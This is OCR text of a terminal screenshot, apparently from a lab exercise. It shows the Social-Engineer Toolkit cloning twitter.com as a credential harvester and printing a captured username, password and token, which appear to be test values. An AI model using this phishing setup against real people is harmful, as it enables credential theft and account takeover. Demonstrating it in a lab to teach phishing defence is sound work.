 root@kali: /home/kali
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.114 - - [08/Jan/2025 13:27:07] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=emailteste@gmail.co
m
POSSIBLE PASSWORD FIELD FOUND: session[password]=DIO12345
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.